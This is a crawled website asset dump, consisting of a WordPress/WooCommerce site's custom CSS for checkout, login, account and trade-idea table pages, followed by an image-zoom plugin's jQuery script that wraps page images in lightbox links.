article#post-244896 .et_pb_module.et_pb_text.et_pb_text_0.et_pb_text_align_left.et_pb_bg_layout_light {
    padding: 0px !important;
}
    body.page-template-default.page.page-id-39 .woocommerce-billing-fields {
    width: 100%;
}
    body.page-template-default.page.page-id-39 table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    margin: 0 auto;
}
}

/* FIXES 12.10.2021 */

.woovr-variations.woovr-variations-default {
    display: none;
}
span.woocommerce-products-wizard-form-item-choose.is-radio {
    display: none;
}
.woocommerce-products-wizard .form-check {
    padding-left: 0;
}
button.btn-primary.btn-sm.show-icon.icon-left.hide-text.woocommerce-products-wizard-form-item-control.woocommerce-products-wizard-control.btn.is-add-to-cart,
button.btn.woocommerce-products-wizard-control.is-next.btn-primary.show-icon-on-mobile.icon-right.hide-text-on-mobile {
    background: #a8231d;
}
.woocommerce-products-wizard .bg-light {
    background-color: #a8231d!important;
    color: #fff;
    border: none;
    background: none;
    font-family: 'Poppins',Helvetica,Arial,Lucida,sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce-products-wizard-form-item-variations-item-value-input.is-hidden:checked~.woocommerce-products-wizard-form-item-variations-item-value-caption {
    color: #fff;
    border-color: #6c757d;
    background-color: #a8231d;
}
span.woocommerce-products-wizard-form-item-choose.is-checkbox {
    display: none;
}
body.page-template-default.page.page-id-38 a.checkout-button.button.alt.wc-forward {
    color: #fff;
}
body .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,
body .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {
    background-color: #A5231A!important;
}
body.sector_note-template-default.single .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.single .et_pb_section.et_pb_section_1_tb_footer.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
.et_pb_bg_layout_dark .et_pb_slide_description {
    text-shadow: none !important;
}
body.archive .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}
body.demark-template-default.single.single-demark .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular {
    padding: 0px !important;
}

.woocommerce-password-strength {
    max-width: 88%;
    margin: 0 auto;
    display: block;
}
small.woocommerce-password-hint {
    max-width: 90%;
    margin: 0 auto;
}
.et_pb_module.et_pb_blurb.et_pb_blurb_1_tb_header.dropdown-menu-item.et_clickable.et_pb_text_align_left.et_pb_blurb_position_left.et_pb_bg_layout_light {
    display: block !important;
}
#retire-trade-class .content_container div#sheets-viewport table tr{
        grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}

ul.woocommerce-error {
    display: block !important;
}
.woocommerce-page.et_pb_button_helper_class a.button.wc-forward {
    color: #fff !important;
    border: solid 1px #fff;
}

Css from additional css in admin

div#3812068267 tr {
    padding: 0em 0em !important;
}

.woocommerce-product-gallery__image {
    pointer-events: none!important;
}

.editor-post-title__input {
    color: #000000 !important;
}
.woocommerce-variation-price .subscription-details:last-child, .woovr-variation-price .subscription-details:last-child {
    display: none;
}

.et_pb_newsletter_form.et_pb_login_form {
    width: 80% !important;
    padding-left: 0 !important;
    margin: 0 auto !important;
    float: none !important;
}
.et_pb_newsletter_description .et_pb_newsletter_description_content {
    color: #171515;
    text-align: center;
}
.et_pb_newsletter_description_content a {
    background: #a52923;
    font-weight: 900;
    font-size: 12px;
    line-height: 28px;
    color: #fff!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 100px;
    padding: 8px 20px;
    -webkit-box-pack: center;
    justify-content: center;
    align-self: flex-start;
    border: none;
    margin-bottom: 16px;
    cursor: pointer;
    -webkit-transition: 300ms all cubic-bezier(.4,0,.2,1);
    transition: 300ms all cubic-bezier(.4,0,.2,1);
    text-align: center;
    margin-top: 15px;
}

.et_pb_newsletter_form.et_pb_login_form button {
    color: #f4f4f4 !important;
}
.et_pb_newsletter_form.et_pb_login_form input {
    color: #333 !important;
    border: 1px solid #f4f4f4;
}
.et_pb_login_0_tb_header input[type="password"], .et_pb_login_0_tb_header input[type="text"], .et_pb_login_0_tb_header textarea, .et_pb_login_0_tb_header .input {
    background-color: rgb(205 206 206 / 55%) !important;
}
.et_pb_newsletter_form.et_pb_login_form input::placeholder {
    color: #adaaaa !important;
}
.et_pb_newsletter_form.et_pb_login_form input:hover {
    border: 1px solid #969494;
}
.et-l .et_pb_newsletter_form.et_pb_login_form .et_pb_forgot_password a {
    color: #f00 !important;
    text-align: center;
    margin-top: 0;
    padding-bottom: 10px !important;
}
p.error_msg {
    font-size: 17px;
    color: red;
    margin-bottom: 15px;
}

.logged-in .join-access {
    display: none;
}
.cart .wc-memberships-member-discount-cart-note span.wc-memberships-products-grant-access a {
    color: #000 !important;
}
.cart .wc-memberships-member-discount-cart-note span.wc-memberships-products-grant-access {
    position: relative;
    bottom: 0;
    margin: 0;
}
.et_pb_row.et_pb_row_1_tb_header.dropdown-menu-row.et_pb_gutters1.et_pb_row_5col {
    display: none !important;
}
.subscription-bar li.tab_sec {
    padding: 0 15px 0 45px;
    height: 50px;
    line-height: 50px;
    float: left;
    background: #eeeeee;
    color: #696969;
    position: relative;
    font-size: 18px;
}
ol.subscription-bar.clearfix {
    margin: 0 0 30px;
    padding: 0;
    list-style-position: inside;
    width: 100%;
    counter-reset: step;
    list-style-type: none;
}
.subscription-bar li:after {
    position: absolute;
    z-index: 2;
    top: 0;
    right: -25px;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 0 25px 25px;
    border-color: transparent transparent transparent #eeeeee;
}
button#place_order {
    background: #a52923;
    color: #fff;
    border: none;
    border-radius: 30px;
    padding: 5px 50px;
    font-size: 18px;
}
a.checkout-button.button.alt.wc-forward {
    background: #a52923;
    color: #fff;
    border: none;
    border-radius: 30px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 220px;   
    font-size: 16px !important;
}
.cart button.button {
    background: #a52923 !important;
    color: #fff !important;
    border: none !important;
    border-radius: 5px;
    padding: 8px 30px !important;
    font-size: 18px;
    height: 49px;
}
.woocommerce-message, .woocommerce-error, .woocommerce-info {
    padding: 10px !important;
}
.woocommerce-info a {
    font-size: 15px;
}
.entry-content .et_pb_button_module_wrapper {
    margin: 20px 0;
}
.et-db #et-boc .et-l .et-waypoint:not(.et_pb_counters) {
     opacity: 1;
}
.entry-content a.et_pb_button.et_pb_button_0.et_pb_bg_layout_light {
    color: #a52923;
}

.mini-cart-custom-nav-wrap a.mini-cart-info:hover .dmc-container.normal {
    
    opacity: 1;
}
.et_post_meta_wrapper .post-meta {
    display: none;
}
.single-daily_sentiment #main-content .container:before {
    display: none;
}
.entry-content table:not(.variations) {
    table-layout:fixed;
}
.sentiment-table tbody tr td span.value {
    margin-right: 0;
    display: block;
    text-align: center;
    background: #f1f1f1;
}
.sentiment-table .change-indicator {
    border-radius: 2px;
    padding: 0;
    display: block;
    text-align: center;
} 



/* 21st Sept 2021 */
.sentiment-table th.text-right {
    text-align: center !important;
}
.rules h6 {
  background: #fff;
  box-shadow: 0 0 3px #ddd;
  color: #212121;
  cursor: pointer;
  display: block;
  padding: 1em 1.5em;
  position: relative;
  text-align: left;
}
.rules h6::after {
    width: 8px;
    height: 8px;
    border-right: 1px solid #4a6e78;
    border-bottom: 1px solid #4a6e78;
    position: absolute;
    right: 10px;
    content: " ";
    top: 17px;
    transform: rotate(-45deg);
    transition: all 0.2s ease-in-out;
  }
 .rules h6.active::after {
    transform: rotate(45deg);
    transition: all 0.2s ease-in-out;
  }
table.sentiment-table span {
    font-size: 16px;
}
.sentiment-table th {
    font-size: 17px;
}
.sentiment-table .chart_link.pivoted {
    font-size: 16px;
}
.page-id-105 .wpcf7-form.init .wpcf7-form-control-wrap input,
.page-id-105 .wpcf7-form.init .wpcf7-form-control-wrap textarea{
    background-color: rgb(205 206 206 / 55%)!important;
    color: #333!important;
    border: 1px solid #f4f4f4;
    -webkit-appearance: none;
    padding: 14px 4%!important;
    font-size: 16px;
    color: #666;
    background-color: #fff;
    width: 100%;
    font-weight: 400;
    border-width: 0;
    border-radius: 3px;
    margin-top: 4px;
}
.page-id-105 .wpcf7-form.init label{
    color:#000;
    /* margin-bottom:6px; */
    display:block;
}
.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu, .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {
    background-color: #A5231A!important;
    
}


.et_pb_column.et_pb_column_4_4.et_pb_column_0.et_pb_css_mix_blend_mode_passthrough.et-last-child {
     background:none !important;
}
.content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 180px;
    width: 100% !important;
    max-width: 180px !important;
    display: block;
}
.content_container div#sheets-viewport{
    max-height:fit-content !important
}
.content_container div#sheets-viewport table{
    table-layout:auto
}
 
.content_container div#sheets-viewport table tr td,
.content_container div#sheets-viewport table tr th{
    white-space:normal;
}
.content_container div#sheets-viewport table tr{
    
    height: auto !important;
    overflow: hidden; 
	display:flex;
}
.content_container div#sheets-viewport table tr td,
.content_container div#sheets-viewport table tr th{
    
    line-height:16px;
    padding:5px;
    min-width:86px;
    max-width: -webkit-fill-available;
    height: auto !important;
    width: 100% !important;
    
}
.content_container div#sheets-viewport table tr td div{
    width:100% !important;
    left: 0 !important;
}
.content_container div#sheets-viewport table tr td:nth-child(4) {
    min-width: 180px;
    width: 100% ;
    max-width: 180px;
}
.content_container div#sheets-viewport table tr:first-child td:nth-child(4){
    min-width:100%
}
body .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a {
    color: #A5231A!important;
}

.et_pb_menu_0_tb_header.et_pb_menu .nav li ul {
    background-color: #000 !important;
}
#retire-trade-class .content_container div#sheets-viewport table tr td,
#retire-trade-class .content_container div#sheets-viewport table tr th{
    text-align:left;
	
    flex: 1;
}
#retire-trade-class .content_container div#sheets-viewport table tr td:nth-child(5){
	 flex: 0 0 154px;
}

#retire-trade-class.trade-ideas-sheet .content_container div#sheets-viewport table tr td:nth-child(5){
	 flex: 0 0 94px;
	text-align:left !important
}
#retire-trade-class.trade-ideas-sheet .content_container div#sheets-viewport table tr td div{
	text-align:left !important
}

 body #retire-trade-class .content_container div#sheets-viewport table tr [class*="s2"] ~ td.s0 ~ td.s0,
 body #retire-trade-class .content_container div#sheets-viewport table tr [class*="s3"] ~ td.s0 ~ td.s0{
	 display:block !important;
}
 
#retire-trade-class .content_container div#sheets-viewport table tr td:nth-child(2){
    max-width:100%;
}

#retire-trade-class .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11) {
    display: block !important;
  }
  #retire-trade-class .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11) {
    display: block !important;
  }  

#retire-trade-class .content_container div#sheets-viewport table tr th:empty,
#retire-trade-class .content_container div#sheets-viewport table tr td:empty{
    display: none !important;
}
 
.et_pb_module.et_pb_blurb.et_pb_blurb_21_tb_header.dropdown-menu-item.et_clickable.et_pb_text_align_left.et_pb_blurb_position_left.et_pb_bg_layout_light {
    display: none;
}


.content_container div#sheets-viewport table {
    table-layout: auto;
    width: 100%;
}
#retire-trade-class .content_container div#sheets-viewport table tr:first-child td:empty{
    display:none !important
}
#retire-trade-class .content_container div#sheets-viewport table tr:first-child  .softmerge{
    flex:1;
}
.softmerge-inner,
.s61{
	text-align:center !important
}
#retire-trade-class .softmerge-inner, #retire-trade-class .s61 {
	text-align:left !important
}
.single-product .pk-collapse {
    display: block !important;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table{
    border: 1px SOLID #B7B7B7 !important;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr{
    display: table-row;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr td{
    flex:1 !important;
    width:auto !important;
    max-width:unset !important;
    /*min-width: 78px !important;//* stha*/
    /* border:1px solid red !important; */
    /*min-width: 220px;//* stha*/
    border-bottom: 1px SOLID #B7B7B7 !important;
    display:table-cell;
}
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr .s127,
#retire-trade-class.close-trade-idea-main .et_pb_row .et_pb_column .et_pb_text_inner #sheets-viewport .ritz.grid-container table tr .s128{
    text-align:center;
    line-height: initial;
}




div#tab1 {
    display: block;
}
a.reset_variations {
    display: none;
}
select#subscription {
    font-size: 14px;
    font-weight: 600;
}
td.label label {
    font-family: 'Lato';
    font-size: 16px;
    color: #000;
    font-weight: bold;
}
.et_pb_module_inner p {
    font-family: 'Lato';
    font-size: 18px;
    color: #000;
    font-weight: 400;
}
a.reset_variations {
	display: none;
}
.term-41 .et_pb_text_inner {
    display: flex;
}
.term-41 span.price {
    font-family: 'Lato';
    font-size: 20px !important;
    color: #000 !important;
    font-weight: bold;
}
.term-41 .price_subscription .et_pb_text_inner {
    display: flex;
    margin-top: 80px;
}
.term-41 .price_subscription_two .et_pb_text_inner {
    display: flex;
    margin-top: 80px;
}
.term-41 table.variations {
    margin-bottom: 0 !important;
}
.term-41 a.reset_variations {
    background-color: #a5231a;
    padding: 15px 20px;
    border-radius: 50px;
    color: #fff !important;
}
.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after {
    top: 30px;
}
form .variations tr {
    width: 100%;
    display: grid;
}

.woocommerce div.product form .variations tr td.label {
    padding: 0 !important;
    margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td select#subscription {
    padding: 10px;
}
.woocommerce div.product form  a.reset_variations {
    float: left !important;
    padding: 0;
    color: #e02b20 !important;
    background: none;
    margin-top: 5px !important;
    font-size: 13px !important;
    line-height: 16px;
}
.et_pb_module_inner p {
    font-family: 'Lato';
    font-size: 1rem;
    color: #212529;
    font-weight: 400;
    line-height: 1.5 !important;
}
.woocommerce-variation-price span.woocommerce-Price-amount.amount {
    display: none;
}
.term-41 span.discount_price {
    position: absolute;
    left: 140px;
    top: 4px;
}
.term-41  .et_pb_text_inner {
    gap: 5px;
}
select#subscription {
    background-color: #ffffff !important;
}
.et_pb_module.et_pb_text.et_pb_text_12_tb_body h3 {
    padding-left: 0 !important;
}
.term-41 footer.et-l.et-l--footer {
    position: relative !important;
    bottom: 64px;
}
@media (max-width: 1024px) {
	.et_pb_text_7_tb_body.price_subscription h3 {
    padding-left: 0 !important;
}
.et_pb_text_12_tb_body {
    position: relative;
    top: 50px;
}
.col-sm-12.col-md-10.wpsc_ticket_list_container.table-responsive tr {
    display: block;
    width: 100% !important;
}
}

/**** This hides the sub menu items on mobile ****/
#page-container .mobile_nav li ul.hide {
    display: none !important;
}
/**** This adjusts the positioning and the background transparency of the parent menu item on mobile ****/
#page-container .mobile_nav .menu-item-has-children {
    position: relative;
}
#page-container .mobile_nav .menu-item-has-children > a {
    background: transparent;
}
/**** This styles the icon and moves it to the right ****/
#page-container .mobile_nav .menu-item-has-children > a + span {
    position: absolute;
    right: 0;
    top: 0;
    padding: 10px 20px;
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
    z-index: 3;
}
/**** Here you can swap out the actual icons ****/
#page-container span.menu-closed:before {
    content: "\4c";
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: ETmodules;
}
#page-container span.menu-closed.menu-open:before {
    content: "\4d";
}
.bc-account-content-container .bc-account-content {
    padding: 20px;
}
h3#authors {
    color: #fff;
}
.brbl-author-list-bio-info h4 {
    color: #fff;
    padding-bottom: 7px !important;
}
.brbl-author-list-post-count {
    color: #ddd;
    line-height: 17px;
}
h4#thomas-thornton-2 a {
    color: #484848;
}
h4#dave-newman-2 a {
    color: #1a1a1a;
}
h4#tracy-shuchart-2 a {
    color: #202020;
}
	/*.bc-account-content-container .bc-account-content {
    width: 80%;
    float: right;
}*/
.bc-account-content-container .bc-account-content {
    width: 68%;
    float: right;
    background: #fff;
    padding: 15px 20px;
    border-radius: 5px;
}
.bc-account-content-container .bc-account-nav {
   /* width: 20%;*/
    float: left;
	width:30%;
}
.bc-account-content-container .bc-account-content
{
	font-size:18px;
}
@media screen and (max-width:767px){
.bc-account-content-container .bc-account-nav {
   /* width: 20%;*/
   clear:both;
	width:100%;
}
.bc-account-content-container .bc-account-nav ul
{
	padding:0px;
	margin-bottom:30px;
}
.bc-account-content-container .bc-account-content {
    width: 100%;
	clear:both;
}
}


.page.page-id-40 .woocommerce {
    max-width: 100%;
    margin: 0px auto !important;
    width: 100%;
}
.page.page-id-40.logged-in .woocommerce {
    max-width: inherit !important;
    margin: 0px auto !important;
    width: inherit  !important;
}
body.page-template-default.page.page-id-40 .et_pb_section.et_pb_section_2.normal-container.et_section_regular {
    padding: 0px;
}
.et-menu li li a {
    padding-right: 0px;
    padding-left: 10px;
}

.page-id-39 .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout a {
    color: #fff !important;
	text-decoration:underline !important;
}

.et-db #et-boc .et-l .et_mobile_menu
{
    width: 130% !important;
    margin-left: -15% !important;
    min-height: 100vh;
    background: #a5231a !important;
}

.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu, .et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul {

    background: #a5231a !important;
}

@media screen and (min-width:1100px) {
	
/* Support TABLES FIX 02/25/2022 */

body.page-template-default.page.page-id-40 .bc-account-content-container .bc-account-nav {
    width: 20%;
}
body.page-template-default.page.page-id-40 .bc-account-content {
    width: 79% !important;
    padding: 20px !important;
}
body.page-template-default.page.page-id-40 th.wpsc_th_check_all {
    width: 30px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_id {
    width: 40px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_status {
    width: 62px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_priority {
    width: 65px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_ticket_category {
    width: 75px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_customer_name {
    width: 160px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_date_updated {
    width: 115px;
}
body.page-template-default.page.page-id-40 th.wpsc_th_assigned_agent {
    width: 110px;
}
	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/main-front.js?ver=1.0.0
body_size: 880
content:
jQuery(document).ready(function ($) {
    // Select all img elements under the body
    $('body img').each(function () {
        var image = $(this);

        // Check if the 'src' attribute contains a valid image URL
        var src = image.attr('src');

        if (isValidImageUrl(src)) {
            // Output the 'src' value if it's a valid image URL
            if ($(this).parent().is('a')) {
                
                if ( !isValidImageUrl( $(this).parent().attr('href') ) ) {
                    return;
                }
                
                $(this).parent().attr('data-wdoizgallery', 'wdoizgallery');
                $(this).parent().attr('data-magnify', 'wdoiz_zoomider');
                $(this).parent().attr('caption', '');
                return;
            }

            var imgSrc = src;
            var anchorTag = $('<a>').attr({
                'data-wdoizgallery': 'wdoizgallery',
                'data-magnify': 'wdoiz_zoomider',
                'data-caption': '',
                'href': imgSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
            });
            anchorTag.addClass('wdoiz_zoomider');
            $(this).wrap(anchorTag);
            //$(this).wrap('<a>');

        } else {
            // Get the 'srcset' attribute value
            if ( !$(this).attr('data-srcset') ) {
                return;
            }
            var srcset = image.attr('data-srcset');
            
            // Split the srcset into individual sources
            var sources = srcset.split(',');

            // Initialize variables to store the maximum width and corresponding source URL
            var maxWidth = 0;
            var maxSrc = '';

            // Loop through each source in srcset
            sources.forEach(function (source) {
                // Extract the width and source URL from each source
                var parts = source.trim().split(' ');
                var width = parseInt(parts[1], 10);

                // Check if the current width is greater than the current maximum width
                if (width > maxWidth) {
                    maxWidth = width;
                    maxSrc = parts[0];
                }
            });

            // Output the highest dimension source URL
            if(isValidImageUrl(maxSrc)) {
                
                if ($(this).parent().is('a')) {
                    
                    if ( !isValidImageUrl( $(this).parent().attr('href') ) ) {
                        return;
                    }
                    
                    $(this).parent().attr('data-wdoizgallery', 'wdoizgallery');
                    $(this).parent().attr('data-magnify', 'wdoiz_zoomider');
                    $(this).parent().attr('caption', '');
                    return;
                }
                
                var imgSrc = src;
                var anchorTag = $('<a>').attr({
                    'data-wdoizgallery': 'wdoizgallery',
                    'data-magnify': 'wdoiz_zoomider',
                    'data-caption': '',
                    'href': maxSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
                });
                anchorTag.addClass('wdoiz_zoomider');
                $(this).wrap(anchorTag);
                //$(this).wrap('<a>');
            }
        }
    });


    // close on 'Esc' button
    $(document).on('keyup', function(e) {
        
        if (e.key === 'Escape' || e.keyCode === 27) {
        
        $('.magnify-button-close').click();
        }
    });

    $('[data-wdoizgallery=wdoizgallery]').magnify({
        resizable: false,
        initMaximized: true,
        zIndex: 999999,
        headerToolbar: [
            'close'
        ],
        footerToolbar: [
            'zoomIn',
            'zoomOut',
            'prev',
            //'fullscreen',
            'next',
            'actualSize',
            //'rotateRight'
        ],
    });


    // Function to check if a URL is a valid image URL
    function isValidImageUrl(url) {
        // You can customize this function based on your specific validation criteria
        // Here, it checks if the URL ends with a common image file extension
        return /\.(jpeg|jpg|gif|png|webp|bmp|tiff)$/i.test(url);
    }
});